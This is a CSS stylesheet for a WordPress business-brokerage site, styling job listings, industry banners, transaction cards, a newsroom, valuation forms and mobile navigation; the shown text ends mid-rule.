/*******carer steps********/

.career-listing-section h3 {
  font-size: 25px;
  color: #163257;
  font-weight: bold;
}

.career-button-section-grid h4 {
  font-size: 21px;
  color: #163257;
}

.career-listing-section {
  padding: 0px 0px 50px 0px;
}

.career-steps {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  grid-gap: 30px;
  margin-top: 20px;
}

.career-button-section-grid {
  padding: 30px;
  background: #00000008;
}


/********career detail page******/
.job-middle-section .site-main {
  width: 100%;
}
.single-thjm_jobs .fa.fa-arrow-left {
  margin-right: 10px;
}
.single-thjm_jobs .fa.fa-arrow-right {
  margin-left: 10px;
}
.job-middle-section .site-main {
  display: flex;
  flex-flow: row wrap;
  grid-gap: 30px;
}
.job-middle-section .thjmf-single-job {
  flex: 1;
  padding-right: 50px;
}
.job-middle-section .career-detail-rightside {
  width: 30%;
}
.job-middle-section .career-detail-rightside img {
  width: 60%;
}
.job-middle-section .clearfix {
  display: none;
}
.thjmf-job-title a {
  font-weight: bold;
}
.next-prev-section {
  display: flex;
  flex-flow: row wrap;
  grid-gap: 15px;
  justify-content: space-between;
  align-items: center;
  font-size: 24px;
  font-weight: 600;
  color: #18444A;
}
.next-prev-section a i {
  color: #ff6e00;
}

.job-middle-section .thjmf-js-job-title.entry-title {
  font-size: 34px;
}
.single-thjm_jobs .back-nav {
  padding: 30px 0px 10px 0px;
}
.single-thjm_jobs .back-nav a{
  font-size: 20px;
  font-weight: 600;
}
.name-information-section {
  margin-top: 20px;
}
.name-information-section h3 {
  color: #18444A;
  font-size: 25px;
  font-weight: 600;
  margin-bottom: 5px;
}
.job-manager-description {
  color: #18444A;
  font-size: 18px;
  font-weight: 400;
  margin-bottom: 0;
}
.next-prev-section {
  width: 100%;
  padding: 41px 0px;
}



.thjmf-loop-job-title.thjmf-js-job-title a {
  font-size: 21px;
  font-weight: bold;
}

.thjmf-loop-job-title.thjmf-js-job-title a .thjmf-featured-icon {
  display: none;
}
.thjmf-loop-job-title {
  text-transform: uppercase;
}

.page-id-92185 .page-title-left {
  display: none;
}

.thjmf-job-body-js .thjmf-loop-job-excerpt p {
  display: none;
}

.flaginnerspan {
  margin-left: 5px;
}
.page-template-property-listing-template .book-a-meeting-button {
  font-size: 16px;
}
.separator {
  padding: 0px 10px;
  color: #fff;
}
.thjmf-job-list-page .thjmf-jobs .thjmf-job-filter-panel .thjmf-job-filter input {
  padding: 10px;
}
.thjmf-job-list-page .thjmf-job-button, .thjmf-single-job-page .thjmf-job-button, .thjmf-job-list-page .thjmf-jobs .thjmf-loop-job-details-button {
  background: #ff6e00;
  padding: 10px 20px;
  border: 1px solid #ff6e00;
  color: #fff;
  text-transform: uppercase;
  font-weight: 700;
}
body.thjmf-job-list-page .thjmf-jobs .thjmf-job-filter-panel .thjmf-secondary-filters select {
  padding: 10px 20px;
}
.single-thjm_jobs .content-area {
  padding: 30px 0px;
}
.thjmf-job-listings {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-gap: 30px;
    margin-top: 20px;
}

body.thjmf-job-list-page .thjmf-jobs .thjmf-loop-job {
    padding: 30px;
    background: #00000008;
    position: relative;
    min-height: 250px;
}

.thjmf-job-list-page .thjmf-jobs .thjmf-loop-job-details-button {
  position: absolute;
  bottom: 10px;
  bottom: 25px;
}
.thjmf-job-list-page .thjmf-jobs .thjmf-loop-job-details-button{
display: inline-block;
}
body table.dataTable tbody td.select-checkbox::before{
  top: auto;
}
body table.dataTable.display tbody td{
  font-size: 14px;
}
.transaction-filter a {
  font-weight: 700;
  color: #808080 !important;
  background: #F3F3F4;
  font-size: 16px;
  height: 46px;
  text-transform: capitalize !important;
  border-color: #808080 !important;
}
.transaction-filter select {
  font-weight: 700;
  color: #808080 !important;
  background: #F3F3F4;
  font-size: 16px;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpolyline points='6 9 12 15 18 9'%3e%3c/polyline%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 1rem center;
  background-size: 1em;
  appearance: none;
  height: 46px;
}
.transaction-filter .form-group {
  padding: 0px 5px;
}
.flags-transaction {
  padding: 0px;
  height: 40px;
  display: flex;
  justify-content: center;
}
.flags-transaction span.saperator {
    padding: 0px 35px;
}
.dashboard-listing th, .dashboard-listing td {
  padding-left: 10px;
}
.industry-page-watermark {
  width: auto;
  opacity: .2;
  color: #fff;
  font-size: 85px;
  text-transform: uppercase;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  text-align: center;
  transform: translateY(-50%);
}
.aerospace-area .aerospace-left .type-image-text h3 {
  /*font-family: Lato !important;*/
  font-family: "Futura PT Book" !important;
  font-weight: 300;
  letter-spacing: 4px;
  text-transform: uppercase;
  margin-bottom: 0;
}
.single .detail-title .title-left {
  padding: 2px 0px 0px 0px;
}
.single .detail-title {
  margin-top: 20px;
  border-bottom: 1px solid #e8e8e8 !important;
  padding-bottom: 15px;
}
.detail-title::after {
  background: #29a9df;
  width: 10%;
  height: 1px;
  left: 0;
  bottom: -1px;
  display: block;
  content: "";
  -moz-transition: all .25s ease;
  -o-transition: all .25s ease;
  -webkit-transition: all .25s ease;
  transition: all .25s ease;
}

.automotivi-area .single-automotivi {
    display: flex;
    align-items: center;
    justify-content: center;
  position: relative;
  padding: 60px 100px;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  height: 250px;
  z-index: 1;
  margin-bottom: 30px;
  width: 100%;
}
.single-automotivi:hover {
  transition: all 2s;
  background-size: 110%;
}
.automotivi-area .single-automotivi:last-child {
  margin-bottom: 0;
}
.automotivi-area .single-automotivi:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: rgba(0, 0, 0, .3);
  z-index: -1;
}
.automotivi-area .single-automotivi h3 {
  font-size: 32px;
  font-weight: 600;
  text-transform: capitalize;
  color: #FF7F00;
  margin-bottom: 15px;
}
.automotivi-area .single-automotivi p {
  font-size: 16px;
  line-height: 1.4;
  color: #ffffff;
}


.return-to-listing-button {
  border: 1px solid #000;
}
.uppper-span {
  padding: 20px;
}
.ourcustom.header-full-return-button {
  margin-bottom: 11px;
}
.single .table-cell.single-detail-title {
  border-bottom: 1px solid #e6e6e6;
  display: block;
}
.wpml-ls-legacy-dropdown .wpml-ls-item {
  border-bottom: 0px !important;
}
.page-template-tpl-industries-latest .banner-caption, .page-template-tpl-countries-list .banner-caption{
  width: 63%;
}
.active-side-post a {
  font-weight: 700 !important;
  color: #FF751B !important;
}
 #section-body {
  padding-bottom: 0px !important;
}
 .right-side-property-managment {
    width: 150px;
    padding: 0px 0px 20px 0px;
  }
  .right-side-property-managment a.wpml-ls-link {
    background: linear-gradient(to bottom, rgba(41,54,59,1) 0%,rgba(7,7,7,1) 100%) !important;
  } 
  .right-side-property-managment a.js-wpml-ls-item-toggle.wpml-ls-item-toggle {
      border: 1px solid #000;
  }
 .typehiddencontent{
  display: none;
 }
 .print-header-detail h1 {
  white-space: normal !important;
}
 .mega-menu-right ul li h4 a, .mega-menu-wrap.industries-sub-menu-area .mega-menu-right ul li h4 a {
  font-size: 24px;
}


.book-meeting-section {
  margin-bottom: 10px;
}
.bootstrap-select.btn-group.selectcountry .dropdown-menu.open {
  height: 200px !important;
  overflow: hidden;
  overflow-y: scroll;
}
.bootstrap-select.btn-group.selectcountry .dropdown-menu.inner {
  height: 200px;
  overflow: hidden;
  overflow-y: scroll;
}
.category-page-meta-section{
  display: flex;
  flex-flow: row wrap;
  align-items: center;
  border:  2px solid #FFC200;
  border-left: 12px solid #FFC200;
  padding: 20px;
}
.category-page-meta-section .left-category-seo-section {
    flex: 1;
    padding-right: 10px;
}
.category-page-meta-section .left-category-seo-section h3 {
    margin-bottom: 10px;
    font-size: 22px;
}
.category-page-meta-section .left-category-seo-section p {
    margin-bottom: 0;
    font-size: 17px;
}
.category-page-meta-section .right-category-seo-section {
    width: 30%;
}

@media (max-width: 1621px){
  .top-bar .container-fluid, #header-section .container-fluid, .footer-top-area .container-fluid, .footer-bottom .container-fluid {
    padding: 0px 2%;
  }
}

@media (max-width: 1425px){
.top-bar .container-fluid, #header-section .container-fluid, .footer-top-area .container-fluid, .footer-bottom .container-fluid {
    padding: 0px 15px;
  }
  .header-section .header-left .navi, .header-section-4 .header-left .navi {
    margin-left: 0%;
  }
}

@media (max-width: 1316px){
  .header-section .navi > ul > li > a, .header-section-4 .navi > ul > li {
    margin-left: 15px;
  }
}

@media (max-width: 1236px){
  .header-section .navi > ul > li:first-child > a, .header-section-4 .navi > ul > li:first-child {
    margin-left: 0px;
  }
  .header-section .navi > ul > li > a, .header-section-4 .navi > ul > li {
    margin-left: 10px;
  }
}








@media (max-width: 991px) {
    .thjmf-job-listings {
        grid-template-columns: repeat(2, 1fr);
    }
    .career-steps {
      grid-template-columns: repeat(2, 1fr);
    }
     .page-template-tpl-franchise .business-advisor-counter .single-counter h2 {
        font-size: 32px;
    }
    .page-template-tpl-franchise .business-advisor-counter .single-counter h3 {
        margin-top: 0;
        font-size: 16px;
    }
    .page-template-tpl-franchise .explore-better-area .explore-better-left {
        display: none;
    }
    .page-template-tpl-franchise .explore-better-area {
        min-height: auto;
    }
    .page-template-tpl-franchise .why-transworld-area .why-transworld-top h2 {
        font-size: 32px;
        line-height: 43px;
    }
    .page-template-tpl-franchise .section-title .title {
        font-size: 32px;
        line-height: 43px;
    }
    .page-template-tpl-franchise .why-transworld-area .why-transworld-top h3 {
        font-size: 18px;
    }
    .page-template-tpl-franchise .kern-future-area h2 {
        font-size: 20px;
    }
    .page-template-tpl-franchise .service-area  .single-serive h3 {
        font-size: 20px;
    }
    .page-template-tpl-franchise .faq-top-area h2 {
        font-size: 24px;
    }
}

@media (max-width: 575px) {

      .property-type-area.industrien-area .industrien-wrap .single-industrien {
        text-align: center;
      }

     .thjmf-job-listings {
        grid-template-columns: repeat(1, 1fr);
    }
    .career-steps {
      grid-template-columns: repeat(1, 1fr);
    }
    .category-page-meta-section{
      border-left: 8px solid #FFC200;
      padding: 15px;
    }
    .category-page-meta-section .left-category-seo-section {
        flex: 1;
        padding-right: 0;
        order: 2;
    }
    .category-page-meta-section .right-category-seo-section {
        width: 100%;
        order: 1;
        margin-bottom: 20px;
    }
    .grid-item.col-sm-6.col-md-6.col-lg-3.aerospace_defence {
        width: 100%;
    }
}
.category-page-meta-section .right-category-seo-section img {
    width: 100%;
    height: auto;
}
.single .book-a-meeting-button {
  font-size: 26px;
}
.book-a-meeting-button {
  font-family: Futura PT Book;
  display: block;
  position: relative;
  background-color: transparent;
  border: 1px solid #FF9900;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  padding: 10px;
  box-shadow: none;
  transition: all .5s;
  border-radius: 10px;
  text-align: center;
  color: #FF9900;
  z-index: 1;
  overflow: hidden;
}
.book-a-meeting-button::before {
  position: absolute;
  content: '';
  width: 0;
  height: 100%;
  background: #FF9900;
  left: 0;
  top: 0;
  transition: all .3s;
  z-index: -1;
}
.book-a-meeting-button:hover {
    background-color: #FF9900;
    color: #ffffff;
}
.book-a-meeting-button:hover::before {
  width: 100%;
}


.wpml-ls-legacy-dropdown a span, .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a span {
  padding-left: 6px;
  text-transform: uppercase;
}
 /* industries-banner-area  */
 .catgory-list .active .sigle-catagory.text-center {
  background-color: #F6E3C5;
}
.industries-banner-area {
     padding: 120px 0;
     background-color:  #E6EDF5;
}
.industries-banner-area h1 {
     margin-bottom: 50px;
     font-size: 50px;
     font-weight: 700;
     text-transform: capitalize;
     color: #123092;
}
.industries-banner-area h2 {
     margin-bottom: 20px;
     font-size: 32px;
     font-weight: 700;
     text-transform: capitalize;
     color: #123092;
}
.industries-banner-area p {
     font-size: 16px;
     line-height: 1.4;
     color: #123092;
}
.industries-banner-area .industries-top {
     margin-bottom: 30px;
}
.industries-banner-area .catgory-list {
     margin: 0;
     padding: 0;
     display: grid;
     grid-template-columns: repeat(6, 1fr);
     grid-auto-rows: 160px;
     grid-gap: 15px;
     list-style: none;
}
.industries-banner-area .catgory-list .sigle-catagory {
     display: flex;
     align-items: center;
     justify-content: center;
     flex-direction: column;
     position: relative;
     border-radius: 5px;
     background-color: #ffffff;
     height: 100%;
     box-shadow: 0 5px 10px rgba(0, 0, 0, .05);
     text-decoration: none;
     transition: all .3s;
}
.industries-banner-area .catgory-list .sigle-catagory .count-industries {
    position: absolute;
    top: 5px;
    right: 5px;
}
.industries-banner-area .catgory-list .sigle-catagory:hover {
     box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
}
.industries-banner-area .catgory-list .sigle-catagory  .catagory-icon {
     height: 60px;
     object-fit: cover;
     margin-bottom: 15px;
}
.industries-banner-area .catgory-list .sigle-catagory h4 {
     margin: 0;
     font-size: 20px;
     text-transform: capitalize;
     color: #163286;
}
/* .service-custome-area */
.service-custome-area {
     padding-top: 120px;
     padding-bottom: 90px;
}
.service-custome-area .single-service .service-thumbnail img {
     width: 100%;
     height: 230px;
     object-fit: cover;
     transition: all .3s linear;
}
.service-custome-area .single-service {
     margin-bottom: 30px;
}
.service-custome-area .single-service p {
     font-size: 18px;
     line-height: 1.4;
     color: #081A3E;
     margin-top: 20px;
     margin-bottom: 0;
}
.service-custome-area .single-service .service-title {
     padding-bottom: 10px;
     margin-top: 0;
     margin-bottom: 35px;
     position: relative;
     font-size: 24px;
     font-weight: 600;
     line-height: 1.4;
     text-transform: uppercase;
     color: #081A3E;
}
.service-custome-area .single-service .service-title::before {
     position: absolute;
     content: '';
     width: 15%;
     height: 3px;
     background-color: #AFAAB0;
     left: 0;
     bottom: 0;
}
.service-custome-area .single-service .service-title a {
     color: #081A3E;
     text-decoration: none;
}
.service-custome-area .single-service .service-thumbnail a {
     display: block;
     overflow: hidden;
}
.service-custome-area .single-service .service-thumbnail:hover img {
     transform: scale(1.2);
}
.expertise-area {
    position: relative;
     background-repeat: no-repeat;
     background-size: cover;
     background-position: center;
     z-index: 1;
}
.expertise-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    bottom: 0;
    background: rgba(0, 0, 0, .1) ;
    z-index: -1;
}
.expertise-area .expertise-wrap {
     padding: 130px 40px;
     background-color: rgba(33, 44, 91, .7);
}
.expertise-area .expertise-wrap h2 {
     position: relative;
     padding-top: 20px;
     margin: 0;
     font-size: 42px;
     line-height: 1.4;
     text-transform: capitalize;
     color: #ffffff
}
.expertise-area .expertise-wrap h2::before {
     position: absolute;
     content: '';
     width: 35%;
     height: 3px;
     background-color: #B7B7B7;
     left: 0;
     top: 0;
}
/* aerospace-area */
.aerospace-area {
     padding: 120px 0;
}
.aerospace-area .aerospace-left h3 {
  margin-top: 0;
  /*margin-bottom: 30px;*/
  font-size: 30px;
  font-weight: 600;
  text-transform: capitalize;
  color: #fff;
  text-align: center;
  line-height: 1.2;
}
.aerospace-area .aerospace-left p {
     margin-top: 0;
     margin-bottom: 30px;
     font-size: 18px;
     line-height: 1.5;
     font-weight: 500;
     color: #001450;
}
.aerospace-area .transactional-experience h3 {
     margin-bottom: 25px;
     font-size: 24px;
     font-weight: 600;
     text-transform: capitalize;
     color: #001450;
}
.aerospace-area .transactional-experience ul {
     margin: 0;
     padding: 0;
}
.aerospace-area .transactional-experience ul li {
     position: relative;
     padding-left: 25px;
     margin-bottom: 10px;
     list-style: none;
     font-size: 18px;
     line-height: 1.5;
     font-weight: 500;
     text-transform: capitalize;
     color: #001450;
}
.aerospace-area .transactional-experience ul li:last-child {
     margin-bottom: 0;
}
.aerospace-area .transactional-experience ul li::before {
     position: absolute;
     content: '>';
     left: 0;
     top: 0;
     color: #0074FA;
}
.aerospace-area .transactional-experience {
     margin-bottom: 25px;
}
.aerospace-widget {
     position: relative;
     padding-left: 30px;
}
.aerospace-widget::before {
     position: absolute;
     content: '';
     width: 1px;
     height: 100%;
     left: 5px;
     top: 0;
     background-color: #000000;
}
.aerospace-widget::after {
     position: absolute;
     content: '';
     width: 12px;
     height: 12px;
     border-radius: 50%;
     left: 0;
     top: 0;
     background-color: #0074FA;
}
.aerospace-widget .widget-title {
     margin-bottom: 25px;
     font-size: 24px;
     font-weight: 600;
     text-transform: capitalize;
     color: #001450;
}
.aerospace-widget ul {
     margin: 0;
     padding: 0;
}

.aerospace-widget ul li {
     list-style: none;
     margin-bottom: 10px;
}
.aerospace-widget ul li a {
     font-size: 18px;
     line-height: 1.5;
     font-weight: 500;
     text-decoration: none;
     text-transform: capitalize;
     color: #001450;
}
.aerospace-widget ul li:last-child {
     margin-bottom: 0;
}
.valuation-btn {
     display: inline-block;
     padding: 14px 35px;
     color: #ffffff;
     text-align: center;
     text-transform: uppercase;
     letter-spacing: 2px;
     font-size: 16px;
     text-decoration: none;
     background-color: #FF751B;
}
.valuation-btn:hover {
     color: #ffffff;
     text-decoration: none;
}

 .top-contact .right-side-menu-globle {
  margin-right: 0px;
  width: 15px;
}
.header-section .navi > ul > li > a {
  /* font-family: "Muli", Lato; */
  font-size: 14px;
  letter-spacing: 1px;
/*  font-weight: 600;*/
font-weight: 400;
}
.right-side-menu-globle svg {
  font-size: 18px;
  fill: #fff !important;
  vertical-align: middle;
}
 .top_main_header a {
  font-size: 12px;
}
 .figure-block .item-thumb .actions {
  display: none;
}
.page-template-templatetemplate-search-php .table-list.full-width {
  padding: 18px 0px;
}
.bootstrap-select.btn-group .dropdown-menu.inner {
    /* height: 120px; */
    height: 300px;
}
.disclaimer-warining {
  font-size: 11px;
  color: #333;
  line-height: 10px;
}
.banner-listing-item {
    padding: 15px 15px;
    background: rgba(0, 0, 0, .6);
    text-align: center;
    color: #ffffff;
    position: relative;
    bottom: 0px;
}
.banner-listing-item .single-listing .listing-info {
  display: flex;
  align-items: center;
  justify-content: center;
}
.banner-listing-item .single-listing .listing-info h3 {
  font-size: 30px;
  font-weight: 600;
  margin-block: 10px;
  margin-right: 15px;
}
.banner-listing-item .single-listing .listing-info .listing-icon {
  margin-right: 10px;
}
.banner-listing-item .single-listing .listing-info .listing-icon i {
  font-size: 30px;
  color: #ff6e00;
}
.banner-listing-item .single-listing .listing-info p {
  margin: 0;
  text-align: left;
  font-size: 14px;
  line-height: 18px;
}
.singup-today-area {
	margin-top: 25px;
}
body .transactions-slider.recent-transactions .single-transaction {
    border: 2px solid #F55C0F;
    padding: 20px 0px 0px 0px;
}
   body .recent-transactions .single-transaction {
    box-shadow: 0 0 10px rgba(0,0,0,0.1);
    background: transparent;
    border: 2px solid #F55C0F;
    }
    .transaction-info .middle-content {
      padding: 0px;
      font-size: 23px;
      font-weight: 600;
      color: #4B67E1;
      background: #F4F4F4;
      border-radius: 30px;
      padding: 5px 2px
    }
    .transaction-info .bottom-content {
      padding: 15px 0px 10px 0px;
      color: #424242;
    }
    
    .recent-transactions .single-transaction {
      position: relative;
      padding: 20px 0px 0px 0px;
      background: #FF6E00;
      text-align: center;
      transition: all .3s;
      min-height: 380px;
      margin-bottom: 30px;
      background-repeat: no-repeat;
      background-position: center;
      background-size: cover;
      z-index: 1;
      border-top: 2px solid #F55C0F;
    }
    .recent-transactions .single-transaction:hover {
      box-shadow: 0px 12px 18px -6px rgba(255, 110, 0, .4);
    }
    .recent-transactions .single-transaction img.transaction-country{
    width: 25%;
    height: 100%;
    object-fit: cover;
    }
    .flags-transaction img {
      margin: 0px 6px;
    }
    .recent-transactions .single-transaction img {
      max-width: 100%;
      height: auto;
    }
    .recent-transactions .single-transaction .transaction-info {
      padding: 10px 10px;
      /*background: #f8f8f8;*/
      margin: 15px 0 0px 0px;
    }
    .recent-transactions .single-transaction .transaction-info .transaction-country {
      max-width: 80px;
      /*margin-bottom: 10px;*/
      width: 30px;
    }
    .recent-transactions .single-transaction .transaction-info p {
      margin: 0;
      text-align: center;
      line-height: 18px;
      color: #424242;
      height: 35px;
      max-height: 35px;
      overflow: hidden;
      font-size: 14px;
      min-height: 35px;
    }
    .recent-transactions .single-transaction .transaction-brand {
      max-width: 150px;
      margin-bottom: 20px;
    }
    .recent-transactions .single-transaction .transaction-title {
      font-size: 22px;
      font-weight: 600;
      text-transform: capitalize;
      color: #005a84;
      margin-bottom: 30px;
    }
    .recent-transactions .single-transaction .transaction-date {
      font-size: 16px;
      font-weight: 500;
      text-transform: capitalize;
      color: #D3D6D5;
      margin: 0px 0px 10px 0px;
    }
    .recent-transactions .single-transaction .single-transaction-top {
      display: flex;
      align-items: center;
      justify-content: space-between;
      margin-bottom: 15px;
    }
    .recent-transactions .single-transaction .badge-advisory {
      position: absolute;
      left: 0;
      top: 10px;
      display: inline-block;
      font-size: 15px;
      font-weight: 600;
      text-transform: uppercase;
      color: #ffffff;
      background: #13365D;
      padding: 2px 8px;
      transform: translateX(-11px);
    }
    .recent-transactions .single-transaction .badge-advisory:before {
      position: absolute;
      content: "";
      left: 0;
      top: 100%;
      width: 0;
      height: 0;
      border-top: 10px solid #13365D;
      border-left: 10px solid transparent;
    }
    .recent-transactions .single-transaction .sell-advisory {
      margin: 0px 0px 15px 0px;
      font-size: 18px;
      font-weight: 600;
      text-transform: uppercase;
      color: #ff4d00;
    }
    .recent-transactions  .recent-title {
      margin-bottom: 30px;
    }
    .recent-transactions  .recent-title .title {
      margin-bottom: 0;
        font-weight: 700;
        font-size: 37px;
        color: #333333;
        line-height: 1.1em;
        text-align: center;
    }
    /*.filtering-button {
        background-color: rgba(0, 120, 190, 0.1);
        border-radius: 20px;
        display: inline-block;
        white-space: nowrap;
        font-size: 14px;
        margin-bottom: 50px;
    }
    .filtering-button a {
      display: inline-block;
      color: #171C2D;
        text-transform: uppercase;
        font-weight: 700;
        padding: 6px 18px;
        text-decoration: none;
        cursor: pointer;
    }
    .filtering-button a.active {
        background-color: #FFFFFF;
        border-radius: 20px;
        color: #0078BE;
        box-shadow: 0px 1px 4px rgba(0, 0, 0, .10);
    }*/
.filtering-button {
    border-top: 1px solid #eaeaea;
    border-bottom: 1px solid #eaeaea;
    margin-bottom: 40px;
    text-align: center;
    align-items: stretch;
    justify-content: space-between;
    display: flex;
}
.filtering-button a i {
    margin-right: 10px;
}

.filtering-button a {
    cursor: pointer;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0;
    padding: 0;
    background: none;
    color: #1a1a1a;
    border: none;
    border: beige;
    border-bottom: 3px solid transparent;
    border-right: none;
    font-size: 14px;
    font-weight: 600;
    line-height: 96px;
    text-align: center;
    vertical-align: middle;
    opacity: 1;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
   /* flex-grow: 1;
    flex-basis: 0;*/
}
.filtering-button a.active  {
    color: #FF7F00;
    border-color: #FF7F00;
}
.tabs.table-cell.property-types-advance{
  display: flex;
  text-align: center;
}
.property-types-advance a {
  padding: 7px;
}
.tabs.property-types-advance a:active, .tabs.property-types-advance a.active {
  background-color: #ebebeb;
  border-bottom: 2px solid #0C6CC4;
}

  .newsroom-area .newsroom-top {
        margin-bottom: 40px;
      }
      .newsroom-area .newsroom-top .page-show-result {
        font-family: 'Futura PT Book';
        font-size: 18px;
        font-weight: 400;
        color: #161616;
        margin-bottom: 0;
      }
      .newsroom-area .timeline-title {
        margin-bottom: 20px;
        font-family: 'Futura PT Demi';
        font-size: 36px;
        text-transform: uppercase;
        color:  #333333;
      }
      .newsroom-area .single-newsroom {
        padding: 25px 0;
        border-bottom: 1px solid #BCBCBC;
        width: 50%;
        float: left;
        height: 160px;
      }
      .newsroom-area .single-newsroom .newsroom-subtitle {
        margin-top: 0;
        margin-bottom: 10px;
        font-family: 'Futura PT Demi';
        font-size: 14px;
        text-transform: uppercase;
        color: #01646E;
      }
      .newsroom-area .single-newsroom .newsroom-title {
        margin-top: 0;
        margin-bottom: 8px;
        font-family: 'Futura PT Demi';
        font-size: 18px;
        font-weight: 500;
        text-transform: capitalize;
        color: #6B6B6B;
      }
      .newsroom-area .single-newsroom .newsroom-meta {
        margin:  0;
        font-family: 'Futura PT Book';
        font-size: 14px;
        color: #C4C4C4;
        text-transform: capitalize;
      }
      .newsroom-area .releases-btn-area {
        margin-top: 50px;
      }
      .newsroom-area .releases-btn {
        display: inline-block;
        padding: 14px 25px;
        border-radius: 6px;
        font-family: 'Futura PT Book';
        font-size: 16px;
        text-transform: capitalize;
        color:  #ffffff;
        background: #6B6B6B;
        text-decoration: none;
      }

.contactform-businessvaluation {
  margin-top: 20px;
  display: none;
}
.spacebottom {
  margin-bottom: 30px !important;
}
#wpcf7_signature-135_clear {
  margin-top: 10px;
}
#wpcf7_signature-135_signature {
  border: 1px solid #ccc;
  width: 400px;
}
.valuation-area {
    padding: 80px 0;
    background: #FFF;
    margin-top: 80px;
}
.custome-price {
  margin-bottom: 20px;
}
.tooltip-single {
    margin-left: 6px;
    color: #999999;
}
.tooltip-inner {
    max-width: 200px;
    padding: 5px 8px;
    color: #fff;
    text-align: center;
    background-color: #000;
    border-radius: 4px;
    white-space: normal;
}
.detail-bar .detail-title .title-left {
    text-transform: uppercase;
}
.custome-price .price-header {
  /*display: flex;
  flex-flow: row wrap;*/
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 10px;
}

.single .custome-price .price-header::after {
  background: #29a9df;
  background: transparent;
  width: 10%;
  height: 1px;
  left: 0;
  bottom: -1px;
  display: block;
  content: "";
  -moz-transition: all .25s ease;
  -o-transition: all .25s ease;
  -webkit-transition: all .25s ease;
  transition: all .25s ease;
}
.custome-price .price-header .price {
  display: flex;
  width: 100%;
}
.custome-price .price-header .title {
  font-family: Futura PT Heavy;
     width: 50%;
     font-size: 18px;
     color: #154684;
}

.single-post-page #description .elementor-icon-list-item {
  list-style: none;
}
.property-detail-flag {
  width: 10%;
  margin-bottom: 4px;
}
.banner-listing-item .single-listing h3 {
  font-size: 30px;
}
body .cc-bottom {
  bottom: 6em;
}
body .cc-window.cc-floating {
    padding: 1em;
}
body #cc-window.cc-type-categories.cc-floating.cmplz-categories-visible .cc-compliance .cc-save {
  width: 48%;
  float: right;
  margin-left: 10px;
}
body #cc-window.cc-type-categories.cc-floating .cc-compliance .cc-accept-all {
  width: 48%;
  float: left;
}
.mobile-header-menu .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
  background: linear-gradient(rgba(0,0,0,.4), rgba(0,0,0,0.8));
  width: 40px;
  left: 26px;
}
.custome-price .price-header .asking .title.title-value {
  text-align: right;
}
.detail-title .title-left {
  color: #000;
}
.custome-price .price-header .asking .title {
     color: #0068b4;
}
.custome-price .price-body {
     display: flex;
     flex-flow: row wrap;
}
.custome-price .price-info {
     width: 100%;
}
.custome-price .price-body .sngle-info {
     display: flex;
     flex-flow: row wrap;
}
.custome-price .price-body .info {
  font-family: Futura PT Book;
  width: 50%;
  font-size: 17px;
  color: #575756;
  margin: 2px 0 0 0;
}
.custome-price .price-body .info.info-value {
  font-weight: normal;
  text-align: right;
  color: #414141;
}
.valuation-area  .valuation-left p {
    margin-bottom: 20px;
    font-size: 16px;
    line-height: 28px;
    color: #181818;
}
.single .single-page-row{
  padding: 0px 0px 20px 0px;
}

.section-title-two {
    position: relative;
    margin-bottom: 25px;
    padding-bottom: 15px;
    font-size: 26px;
    line-height: 50px;
    font-weight: 700;
    color: #090909;
    text-transform: capitalize;
}
.section-title-two:before {
    position: absolute;
    content: '';
    width: 80px;
    height: 2px;
    background: #FF741B;
    left: 0;
    bottom: 0;
}
.btn-style-two {
    display: inline-block;
    padding: 5px 15px;
    background: #FF741B;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 600;
    color: #ffffff;
    transition: all .5s ease-in;
    letter-spacing: 1px;
}
.btn-style-two:hover {
    color: #ffffff;
    background: #404D76;
}
.works-area {
    padding: 80px 0;
    background: #FFF;
}
.works-area .works-lsit  {
    counter-reset: sigle-work;
}
.works-area .works-lsit .sigle-work {
    position: relative;
    padding-left: 50px;
    margin-bottom: 25px;
}
.works-area .works-lsit .sigle-work::before {
    position: absolute;
    counter-increment: sigle-work ;
    content: counter( sigle-work ) ;
    left: 0;
    top: 5px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border-radius: 50%;
    text-align: center;
    background-color: #233161;
    color: #ffffff;
    font-size: 13px;
    font-weight: 600;
}
.works-area .works-lsit .sigle-work h3 {
    font-size: 18px;
    line-height: 30px;
    font-weight: 700;
    text-transform: capitalize;
    color: #233161;
}
.works-area .works-lsit .sigle-work p {
    margin-bottom: 0;
    font-size: 20px;
    line-height: 28px;
    color: #181818;
}
/**Mobile header Sidebar menu**/
.mobile-header-menu .wpml-ls-item-toggle {
    background: transparent;
    color: #fff;
    border: 0px;
}
.mobile-header-menu{
  /*display: none;*/
  width: 25%;
  float: right;
  text-align: right;
  line-height: 60px;
  padding: 16px 0px 0px 0px;
}
.mobile-header-menu .wpml-ls-legacy-dropdown a {
  background: transparent;
  background-color:transparent;
  border: 0px !important;
}
.mobile-header-menu .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a, .mobile-header-menu .wpml-ls-legacy-dropdown a:focus, .mobile-header-menu .wpml-ls-legacy-dropdown a:hover {
    background: transparent;
}
.mobile-header-menu .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
  border-top: 0px;
}
.mobile-header-menu .wpml-ls-slot-lang-switcher-mobile {
  border: 0px !important;
}
.mobile-nav .fa.fa-navicon {
  opacity: 0;
}
.menu-toggle {
  color: #ffffff;
  font-size: 20px;
  cursor: pointer;
}
.mobile-sidebar {
  display: none;
  position:  fixed;
  width: 100%;
  height: 100vh;
  left: 0;
  top: 0;
  padding: 10px 0;
  background: #313539;
